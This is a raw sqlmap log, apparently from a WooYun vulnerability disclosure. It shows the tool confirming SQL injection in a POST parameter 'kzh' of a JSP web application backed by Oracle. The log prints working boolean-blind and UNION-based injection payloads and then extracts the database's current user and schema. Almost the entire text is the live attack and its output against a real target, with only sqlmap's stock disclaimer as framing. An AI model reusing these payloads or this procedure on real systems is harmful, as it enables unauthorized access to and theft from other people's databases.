 db --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:36:37
[18:36:37] [INFO] testing connection to the target url
[18:36:38] [INFO] heuristics detected web page charset 'ISO-8859-2'
[18:36:38] [INFO] testing if the url is stable, wait a few seconds
[18:36:39] [INFO] url is stable
[18:36:39] [INFO] testing if POST parameter 'kzh' is dynamic
[18:36:39] [INFO] confirming that POST parameter 'kzh' is dynamic
[18:36:39] [INFO] POST parameter 'kzh' is dynamic
[18:36:40] [WARNING] reflective value(s) found and filtering out
[18:36:40] [WARNING] heuristic test shows that POST parameter 'kzh' might not be
injectable
[18:36:40] [INFO] testing for SQL injection on POST parameter 'kzh'
[18:36:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:36:43] [INFO] POST parameter 'kzh' is 'AND boolean-based blind - WHERE or HA
VING clause' injectable
[18:36:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[18:36:43] [INFO] testing 'Oracle AND time-based blind'
[18:36:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:36:45] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[18:36:45] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[18:36:48] [INFO] target url appears to have 1 columns in query
[18:36:49] [INFO] POST parameter 'kzh' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
[18:36:49] [INFO] POST parameter 'kzh' is vulnerable. Do you want to keep testin
g the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 18 HTTP(s) requ
ests:
---
Place: POST
Parameter: kzh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kzh=zyk0040640') AND 3470=3470 AND ('UaWb'='UaWb
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: kzh=-2535') UNION ALL SELECT CHR(58)||CHR(97)||CHR(101)||CHR(118)||
CHR(58)||CHR(66)||CHR(109)||CHR(112)||CHR(75)||CHR(77)||CHR(115)||CHR(104)||CHR(
77)||CHR(105)||CHR(66)||CHR(58)||CHR(101)||CHR(108)||CHR(117)||CHR(58) FROM DUAL
--
---
[18:36:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:36:49] [INFO] fetching current user
current user:    'USRGLIS'
[18:36:49] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'USRGLIS'
www.wooyun.org